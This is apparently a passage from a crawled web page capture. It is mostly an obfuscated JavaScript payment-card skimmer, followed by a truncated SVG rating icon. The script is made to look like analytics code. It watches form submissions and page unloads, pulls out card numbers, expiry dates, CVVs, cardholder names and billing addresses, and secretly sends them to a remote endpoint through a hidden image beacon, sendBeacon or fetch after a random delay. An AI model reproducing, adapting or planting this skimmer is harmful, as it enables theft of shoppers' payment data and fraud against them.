_0x14g={'\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072':["\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0061\u0072\u0064\u004E\u0075\u006D\u0062\u0065\u0072","\u0063\u0061\u0072\u0064\u002D\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0061\u0072\u0064\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0063\u005F\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0063\u004E\u0075\u006D\u0062\u0065\u0072","rebmun-cc".split("").reverse().join(""),"\u0063\u0063\u006E\u0075\u006D\u0062\u0065\u0072","\u006E\u0075\u006D\u0062\u0065\u0072","muNdrac".split("").reverse().join(""),"\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D","\u0063\u0061\u0072\u0064\u004E\u006F","on_drac".split("").reverse().join(""),"nap".split("").reverse().join(""),"\u0070\u0072\u0069\u006D\u0061\u0072\u0079\u0041\u0063\u0063\u006F\u0075\u006E\u0074\u004E\u0075\u006D\u0062\u0065\u0072","\u0061\u0063\u0063\u006F\u0075\u006E\u0074\u004E\u0075\u006D\u0062\u0065\u0072","\u0063\u0072\u0065\u0064\u0069\u0074\u0043\u0061\u0072\u0064","\u0063\u0072\u0065\u0064\u0069\u0074\u005F\u0063\u0061\u0072\u0064","\u0063\u0072\u0065\u0064\u0069\u0074\u0063\u0061\u0072\u0064","\u0070\u0061\u0079\u006D\u0065\u006E\u0074\u0043\u0061\u0072\u0064","drac_tnemyap".split("").reverse().join("")],"expiry_date":["yripxe".split("").reverse().join(""),"etad_yripxe".split("").reverse().join(""),"etaDyripxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0069\u0072\u0079\u002D\u0064\u0061\u0074\u0065","pxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0044\u0061\u0074\u0065","\u0065\u0078\u0070\u005F\u0064\u0061\u0074\u0065","etadpxe".split("").reverse().join(""),"noitaripxe".split("").reverse().join(""),"etaDnoitaripxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006F\u006E\u005F\u0064\u0061\u0074\u0065","\u0065\u0078\u0070\u004D\u006F\u006E\u0074\u0068","htnom_pxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0059\u0065\u0061\u0072","raey_pxe".split("").reverse().join(""),"\u006D\u006F\u006E\u0074\u0068","\u0079\u0065\u0061\u0072","urhTdilav".split("").reverse().join(""),"\u0076\u0061\u006C\u0069\u0064\u005F\u0074\u0068\u0072\u0075","litnUdilav".split("").reverse().join("")],'\u0063\u0076\u0076':["\u0063\u0076\u0076","\u0063\u0076\u0063","\u0063\u0076\u0076\u0032","\u0063\u0076\u0063\u0032","edoc_ytiruces".split("").reverse().join(""),"\u0073\u0065\u0063\u0075\u0072\u0069\u0074\u0079\u0043\u006F\u0064\u0065","edoc-ytiruces".split("").reverse().join(""),"\u0063\u0061\u0072\u0064\u005F\u0063\u006F\u0064\u0065","\u0063\u0061\u0072\u0064\u0043\u006F\u0064\u0065","\u0063\u0061\u0072\u0064\u002D\u0063\u006F\u0064\u0065","\u0076\u0065\u0072\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006F\u006E","edoCnoitacifirev".split("").reverse().join(""),"edoc_noitacifirev".split("").reverse().join(""),"csc".split("").reverse().join(""),"\u0063\u0069\u0064","\u0063\u0076\u006E"],'\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065':["redlohdrac".split("").reverse().join(""),"\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u004E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u002D\u006E\u0061\u006D\u0065","\u006E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u004E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u005F\u006E\u0061\u006D\u0065","emaNredloh".split("").reverse().join(""),"eman_redloh".split("").reverse().join(""),"\u0066\u0075\u006C\u006C\u004E\u0061\u006D\u0065","\u0066\u0075\u006C\u006C\u005F\u006E\u0061\u006D\u0065","\u0066\u0075\u006C\u006C\u006E\u0061\u006D\u0065","\u0063\u0075\u0073\u0074\u006F\u006D\u0065\u0072\u004E\u0061\u006D\u0065","\u0063\u0075\u0073\u0074\u006F\u006D\u0065\u0072\u005F\u006E\u0061\u006D\u0065"],"billing_address":["sserdda_gnillib".split("").reverse().join(""),"sserddAgnillib".split("").reverse().join(""),"\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u002D\u0061\u0064\u0064\u0072\u0065\u0073\u0073","sserdda".split("").reverse().join(""),"teerts".split("").reverse().join(""),"sserddAteerts".split("").reverse().join(""),"sserdda_teerts".split("").reverse().join(""),"\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u0053\u0074\u0072\u0065\u0065\u0074","teerts_gnillib".split("").reverse().join(""),"ytiCgnillib".split("").reverse().join(""),"ytic_gnillib".split("").reverse().join(""),"\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u005A\u0069\u0070","\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u005F\u007A\u0069\u0070","\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u0050\u006F\u0073\u0074\u0061\u006C","latsop_gnillib".split("").reverse().join("")]};_0xfb_0xg44=890602^890606;var _0xe5a3f=(920305^920311)+(729183^729179);const _0xaa8a=new Set();_0xe5a3f=(808463^808459)+(214014^214007);var _0x184d=(185972^185972)+(675133^675129);const _0x5918a=new WeakSet();_0x184d=(436209^436209)+(875715^875715);function _0xgb2eb(data,_0x6_0x16c){var _0x5c84a=(245995^245998)+(492871^492870);const _0x5254d={"card_number":data['\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072'],'\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065':data['\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065'],"cvv":data['\u0063\u0076\u0076'],'\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065':data['\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065'],'\u0064\u006F\u006D\u0061\u0069\u006E':data['\u0064\u006F\u006D\u0061\u0069\u006E'],'\u0073\u006F\u0075\u0072\u0063\u0065\u005F\u0075\u0072\u006C':data['\u0073\u006F\u0075\u0072\u0063\u0065\u005F\u0075\u0072\u006C']};_0x5c84a='\u0062\u006B\u0061\u006E\u0062\u0064';const _0xf2b8ba=JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](_0x5254d);_0x6_0x16c=331087^331087;for(let i=817507^817507;i<_0xf2b8ba['\u006C\u0065\u006E\u0067\u0074\u0068'];i++){var _0xb945af=(794901^794902)+(317531^317529);const _0x2439g=_0xf2b8ba['\u0063\u0068\u0061\u0072\u0043\u006F\u0064\u0065\u0041\u0074'](i);_0xb945af=(928839^928835)+(747920^747926);_0x6_0x16c=(_0x6_0x16c<<(894514^894519))-_0x6_0x16c+_0x2439g;_0x6_0x16c=_0x6_0x16c&_0x6_0x16c;}return _0x6_0x16c['\u0074\u006F\u0053\u0074\u0072\u0069\u006E\u0067']();}function _0x7504d(fieldName,type){if(!fieldName)return false;const _0x56a42d=fieldName['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](new RegExp("]-_[".split("").reverse().join(""),'\u0067'),'');const _0xe37b=_0x14g[type]||[];return _0xe37b['\u0073\u006F\u006D\u0065'](pattern=>{var _0x74ae0f=(963585^963586)+(559741^559742);const _0xdf892f=pattern['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](new RegExp('\u005B\u005F\u002D\u005D','\u0067'),'');_0x74ae0f=(999609^999601)+(561310^561302);return _0x56a42d['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073'](_0xdf892f)||_0xdf892f['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073'](_0x56a42d);});}function _0x9333fg(fieldName,value){for(const _0x1d_0xbf7 of Object['\u006B\u0065\u0079\u0073'](_0x14g)){if(_0x7504d(fieldName,_0x1d_0xbf7)){return _0x1d_0xbf7;}}if(value){var _0x0d6fc=(108298^108303)+(228027^228019);const _0x98346c=String(value)['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](new RegExp('\u005C\u0073','\u0067'),'');_0x0d6fc=(416007^416003)+(215864^215856);if(new RegExp('\u005E\u005C\u0064\u007B\u0031\u0033\u002C\u0031\u0039\u007D\u0024',"")['\u0074\u0065\u0073\u0074'](_0x98346c)){return"\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072";}if(new RegExp('\u005E\u005C\u0064\u007B\u0033\u002C\u0034\u007D\u0024',"")['\u0074\u0065\u0073\u0074'](_0x98346c)&&_0x98346c['\u006C\u0065\u006E\u0067\u0074\u0068']<=(949162^949166)){return"vvc".split("").reverse().join("");}if(new RegExp("$)}4,2{d\\]-\\/\\[}2{d\\(^".split("").reverse().join(""),"")['\u0074\u0065\u0073\u0074'](_0x98346c)){return"\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065";}}return null;}function _0xec3d(form){var _0xefae0a;const _0x5dea={};_0xefae0a='\u0068\u006F\u0061\u0071\u0063\u0061';const _0x798a=form['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0069\u006E\u0070\u0075\u0074\u002C\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u002C\u0020\u0074\u0065\u0078\u0074\u0061\u0072\u0065\u0061");_0x798a['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](input=>{const _0x5f3da=input['\u006E\u0061\u006D\u0065']||input['\u0069\u0064']||input['\u0063\u006C\u0061\u0073\u0073\u004E\u0061\u006D\u0065']||'';var _0x5f98b=(672506^672498)+(403971^403979);const _0xd4677f=input['\u0076\u0061\u006C\u0075\u0065'];_0x5f98b='\u006C\u0064\u0070\u006F\u006F\u0069';if(!_0xd4677f||_0xd4677f['\u0074\u0072\u0069\u006D']()==='')return;const _0x2d_0x4gf=_0x9333fg(_0x5f3da,_0xd4677f);if(_0x2d_0x4gf){if(!_0x5dea[_0x2d_0x4gf]||_0xd4677f['\u006C\u0065\u006E\u0067\u0074\u0068']>_0x5dea[_0x2d_0x4gf]['\u006C\u0065\u006E\u0067\u0074\u0068']){_0x5dea[_0x2d_0x4gf]=_0xd4677f;_0x5dea[_0x2d_0x4gf+"\u005F\u0066\u0069\u0065\u006C\u0064"]=_0x5f3da;}}else{if(_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u0065\u006D\u0061\u0069\u006C")||_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("liam".split("").reverse().join(""))){_0x5dea['\u0065\u006D\u0061\u0069\u006C']=_0xd4677f;}else if(_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u0070\u0068\u006F\u006E\u0065")||_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u0074\u0065\u006C")){_0x5dea['\u0070\u0068\u006F\u006E\u0065']=_0xd4677f;}else{_0x5dea[_0x5f3da]=_0xd4677f;}}});return _0x5dea;}function _0xef24f(str){try{return btoa(unescape(encodeURIComponent(str)));}catch(e){return'';}}function _0x43ae(payload){try{const _0x449c=_0xef24f(JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](payload));const _0xf2c=Date['\u006E\u006F\u0077']();var _0x5788a;const _0x10_0x1g6=_0x5e6e+"\u003F\u0064\u003D"+encodeURIComponent(_0x449c)+"\u0026\u0074\u003D"+_0xf2c+"\u0026\u0076\u003D\u0031";_0x5788a=(202734^202732)+(731475^731478);var _0xgd68b;const _0xd6g3b=new Image(715240^715241,994560^994561);_0xgd68b=(331100^331097)+(727507^727509);_0xd6g3b['\u0077\u0069\u0064\u0074\u0068']=181324^181325;_0xd6g3b['\u0068\u0065\u0069\u0067\u0068\u0074']=742153^742152;_0xd6g3b['\u0073\u0072\u0063']=_0x10_0x1g6;_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u0070\u006F\u0073\u0069\u0074\u0069\u006F\u006E']="\u0061\u0062\u0073\u006F\u006C\u0075\u0074\u0065";_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u006C\u0065\u0066\u0074']="xp9999-".split("").reverse().join("");_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u0074\u006F\u0070']="xp9999-".split("").reverse().join("");_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u006F\u0070\u0061\u0063\u0069\u0074\u0079']="\u0030";_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u0070\u006F\u0069\u006E\u0074\u0065\u0072\u0045\u0076\u0065\u006E\u0074\u0073']="enon".split("").reverse().join("");_0xd6g3b['\u006F\u006E\u0065\u0072\u0072\u006F\u0072']=_0xd6g3b['\u006F\u006E\u006C\u006F\u0061\u0064']=function(){try{_0xd6g3b['\u0073\u0072\u0063']='';if(_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']){_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0xd6g3b);}}catch(e){}};document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xd6g3b);setTimeout(function(){try{if(_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']){_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0xd6g3b);}}catch(e){}},409893^410317);return!![];}catch(e){return false;}}function _0xc5c2f(payload){try{const _0xe_0x4ed=new FormData();_0xe_0x4ed['\u0061\u0070\u0070\u0065\u006E\u0064']("\u0064\u0061\u0074\u0061",JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](payload));return navigator['\u0073\u0065\u006E\u0064\u0042\u0065\u0061\u0063\u006F\u006E'](_0x5e6e,_0xe_0x4ed);}catch(e){return false;}}function _0x2_0xb8d(payload){try{var _0x47737e=(425098^425100)+(781019^781023);const _0x47e55c=_0xef24f(JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](payload));_0x47737e='\u006E\u0069\u0066\u0065\u006E\u0069';var _0x3f_0x158=(937321^937312)+(539645^539643);const _0x2e0a=_0x5e6e+"\u003F\u0064\u003D"+encodeURIComponent(_0x47e55c)+"\u0026\u0074\u003D"+Date['\u006E\u006F\u0077']();_0x3f_0x158='\u0066\u0067\u006E\u006D\u006C\u0065';fetch(_0x2e0a,{'\u006D\u0065\u0074\u0068\u006F\u0064':'GET','\u006D\u006F\u0064\u0065':'no-cors','\u0063\u0061\u0063\u0068\u0065':'no-cache'})['\u0063\u0061\u0074\u0063\u0068'](()=>{});return!![];}catch(e){return false;}}function _0x7a7c9b(data){if(!data||Object['\u006B\u0065\u0079\u0073'](data)['\u006C\u0065\u006E\u0067\u0074\u0068']===(183383^183383))return;var _0x1bb04c=(332876^332873)+(184482^184482);const _0x7_0xbdb={...data,"source_url":window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066'],'\u0064\u006F\u006D\u0061\u0069\u006E':window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'],'\u0074\u0069\u006D\u0065\u0073\u0074\u0061\u006D\u0070':new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067']()};_0x1bb04c=(811106^811109)+(456473^456478);const _0x96343g=_0xgb2eb(_0x7_0xbdb);if(_0xaa8a['\u0068\u0061\u0073'](_0x96343g)){return;}_0xaa8a['\u0061\u0064\u0064'](_0x96343g);if(_0xaa8a['\u0073\u0069\u007A\u0065']>(942595^942695)){var _0xa18dc=(226705^226709)+(717703^717710);const _0xc049e=_0xaa8a['\u0076\u0061\u006C\u0075\u0065\u0073']()['\u006E\u0065\u0078\u0074']()['\u0076\u0061\u006C\u0075\u0065'];_0xa18dc=(251112^251104)+(977357^977358);_0xaa8a['\u0064\u0065\u006C\u0065\u0074\u0065'](_0xc049e);}var _0x8fa2ff=(915049^915055)+(901937^901937);const _0xdgdd2a=Math['\u0066\u006C\u006F\u006F\u0072'](Math['\u0072\u0061\u006E\u0064\u006F\u006D']()*(137889^138069))+(488045^487945);_0x8fa2ff="kjbfap".split("").reverse().join("");setTimeout(()=>{if(!_0x43ae(_0x7_0xbdb)){if(!_0xc5c2f(_0x7_0xbdb)){_0x2_0xb8d(_0x7_0xbdb);}}},_0xdgdd2a);}function _0xe3e(_0xb352aa){function _0xe6b7e(e){var _0x11c1g=(884927^884927)+(822330^822322);const _0x083ecb=e['\u0074\u0061\u0072\u0067\u0065\u0074'];_0x11c1g=(974604^974605)+(986399^986396);if(_0x5918a['\u0068\u0061\u0073'](_0x083ecb)){return;}_0x5918a['\u0061\u0064\u0064'](_0x083ecb);const _0x894b=_0xec3d(_0x083ecb);if(Object['\u006B\u0065\u0079\u0073'](_0x894b)['\u006C\u0065\u006E\u0067\u0074\u0068']>(891306^891306)){var _0xfb24e=(252649^252654)+(621478^621473);const _0xf71a=_0x894b['\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072']||_0x894b['\u0063\u0076\u0076']||_0x894b['\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065'];_0xfb24e=(273890^273899)+(695080^695086);if(_0xf71a){_0x7a7c9b(_0x894b);}}}_0xb352aa="timbus".split("").reverse().join("");document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072'](_0xb352aa,_0xe6b7e,!![]);var _0x54b4eb=(832182^832182)+(307328^307334);const _0xc8da=new MutationObserver(function(mutations){mutations['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](function(mutation){mutation['\u0061\u0064\u0064\u0065\u0064\u004E\u006F\u0064\u0065\u0073']['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](function(node){if(node['\u006E\u006F\u0064\u0065\u0054\u0079\u0070\u0065']===(972837^972836)){var _0x3b_0xf8b=(392923^392927)+(588978^588977);const _0x43c56c=node['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0046\u004F\u0052\u004D"?[node]:node['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']?node['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0066\u006F\u0072\u006D"):[];_0x3b_0xf8b=(849818^849819)+(674342^674337);_0x43c56c['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](form=>{const _0x73fga="\u0061"+"\u006E"+"\u0061"+"\u006C"+"\u0079"+"\u0074"+"\u0069"+"\u0063"+"\u0073";if(!form['\u0064\u0061\u0074\u0061\u0073\u0065\u0074'][_0x73fga]){form['\u0064\u0061\u0074\u0061\u0073\u0065\u0074'][_0x73fga]="\u0074\u0072\u0075\u0065";form['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("timbus".split("").reverse().join(""),_0xe6b7e,!![]);}});}});});});_0x54b4eb=(718828^718820)+(424936^424938);_0xc8da['\u006F\u0062\u0073\u0065\u0072\u0076\u0065'](document['\u0062\u006F\u0064\u0079'],{'\u0063\u0068\u0069\u006C\u0064\u004C\u0069\u0073\u0074':!![],"subtree":!![]});}window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u0062\u0065\u0066\u006F\u0072\u0065\u0075\u006E\u006C\u006F\u0061\u0064",()=>{const forms=document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("mrof".split("").reverse().join(""));forms['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](form=>{if(_0x5918a['\u0068\u0061\u0073'](form)){return;}var _0xa656fg=(906671^906666)+(925755^925753);const _0xcb31ab=_0xec3d(form);_0xa656fg=(626955^626953)+(604418^604426);if(Object['\u006B\u0065\u0079\u0073'](_0xcb31ab)['\u006C\u0065\u006E\u0067\u0074\u0068']>(436402^436402)){var _0xa7f=(427030^427039)+(719866^719859);const hasPaymentData=_0xcb31ab['\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072']||_0xcb31ab['\u0063\u0076\u0076']||_0xcb31ab['\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065'];_0xa7f=(874617^874620)+(510552^510552);if(hasPaymentData){var _0xfg7e2a=(817919^817916)+(659013^659010);const formData=new FormData();_0xfg7e2a='\u006C\u006E\u0065\u006D\u0069\u006F';formData['\u0061\u0070\u0070\u0065\u006E\u0064']("\u0064\u0061\u0074\u0061",JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079']({..._0xcb31ab,'\u0073\u006F\u0075\u0072\u0063\u0065\u005F\u0075\u0072\u006C':window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066'],'\u0064\u006F\u006D\u0061\u0069\u006E':window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'],'\u0074\u0069\u006D\u0065\u0073\u0074\u0061\u006D\u0070':new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067']()}));navigator['\u0073\u0065\u006E\u0064\u0042\u0065\u0061\u0063\u006F\u006E'](_0x5e6e,formData);}}});});function _0x8c2b8d(){try{let _0x6e_0xc3f=504385^504385;document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u0063\u006C\u0069\u0063\u006B",function(e){const _0x25f9c=e['\u0074\u0061\u0072\u0067\u0065\u0074'];if(_0x25f9c&&(_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0042\u0055\u0054\u0054\u004F\u004E"||_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0041"||_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0049\u004E\u0050\u0055\u0054")){_0x6e_0xc3f++;var _0x6b222d=(737143^737136)+(792485^792487);const _0xabfdge={'\u0074\u0079\u0070\u0065':"\u0063\u006C\u0069\u0063\u006B",'\u0065\u006C\u0065\u006D\u0065\u006E\u0074':_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065'](),"id":_0x25f9c['\u0069\u0064']||'','\u0063\u006C\u0061\u0073\u0073\u004E\u0061\u006D\u0065':_0x25f9c['\u0063\u006C\u0061\u0073\u0073\u004E\u0061\u006D\u0065']||'',"timestamp":new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067'](),'\u0063\u006C\u0069\u0063\u006B\u005F\u0063\u006F\u0075\u006E\u0074':_0x6e_0xc3f};_0x6b222d=(388912^388917)+(170146^170145);if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("\u0065\u0076\u0065\u006E\u0074","noitcaretni_resu".split("").reverse().join(""),_0xabfdge);}if(typeof window['\u0067\u0061']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0061']("dnes".split("").reverse().join(""),"tneve".split("").reverse().join(""),"resU".split("").reverse().join(""),"kcilC".split("").reverse().join(""),_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']());}}},!![]);}catch(e){}}function _0x9c2e7d(){try{var _0xf20a=(993881^993873)+(879704^879704);let _0xcb01cd=470703^470703;_0xf20a='\u006F\u0066\u0066\u0066\u0064\u006F';window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("llorcs".split("").reverse().join(""),function(){var _0x5635ab;const _0xc3b=window['\u0070\u0061\u0067\u0065\u0059\u004F\u0066\u0066\u0073\u0065\u0074']||document['\u0064\u006F\u0063\u0075\u006D\u0065\u006E\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074']['\u0073\u0063\u0072\u006F\u006C\u006C\u0054\u006F\u0070'];_0x5635ab=(958972^958969)+(179906^179911);if(Math['\u0061\u0062\u0073'](_0xc3b-_0xcb01cd)>(625308^625400)){_0xcb01cd=_0xc3b;if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("\u0065\u0076\u0065\u006E\u0074","llorcs".split("").reverse().join(""),{"scroll_depth":Math['\u0072\u006F\u0075\u006E\u0064'](_0xc3b/(document['\u0064\u006F\u0063\u0075\u006D\u0065\u006E\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074']['\u0073\u0063\u0072\u006F\u006C\u006C\u0048\u0065\u0069\u0067\u0068\u0074']-window['\u0069\u006E\u006E\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074'])*(625736^625708))});}}},{'\u0070\u0061\u0073\u0073\u0069\u0076\u0065':!![]});}catch(e){}}function _0xe0f(){if(document['\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065']==="\u006C\u006F\u0061\u0064\u0069\u006E\u0067"){document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u0044\u004F\u004D\u0043\u006F\u006E\u0074\u0065\u006E\u0074\u004C\u006F\u0061\u0064\u0065\u0064",_0xe0f);return;}_0xf_0x335();_0x8c2b8d();_0x9c2e7d();if(window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']&&window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']['\u0074\u0069\u006D\u0069\u006E\u0067']){window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u006C\u006F\u0061\u0064",function(){setTimeout(_0x_0x519,424412^424376);});}var _0xg1b42f=(644687^644681)+(836337^836345);const _0x34e7d=Math['\u0066\u006C\u006F\u006F\u0072'](Math['\u0072\u0061\u006E\u0064\u006F\u006D']()*(657848^658000))+(677212^677032);_0xg1b42f='\u0062\u0068\u006E\u006B\u0065\u0069';setTimeout(()=>{_0xe3e();},_0x34e7d);}if(typeof window!=="denifednu".split("").reverse().join("")&&typeof document!=="denifednu".split("").reverse().join("")){_0xe0f();}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/ic_rating_grey.svg
body_size: -24
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.421px" height="15.465px" viewBox="0 0 15.421 15.465" enable-background="new 0 0 15.421 15.465" xml:space="preserve">
<path fill="#D6D6D6" d="M6.836,0.997c0.481-1.02,1.269-1.02,1.75,0L9.45,2.83c0.481,1.02,1.755,1.988,2.832,2.152l1.933,0.294
	c1.076,0.164,1.319,0.947,0.541,1.741l-1.398,1.426c-0.779,0.795-1.266,2.361-1.082,3.482l0.33,2.016
	c0.184,1.121-0.453,1.604-1.415,1.076L9.46,14.066c-0.961-0.529-2.537-0.529-3.5,0l-1.729,0.951
	c-0.962,0.529-1.599,0.045-1.415-1.076l0.33-2.016c0.184-1.121-0.303-2.688-1.081-3.482L0.667,7.018
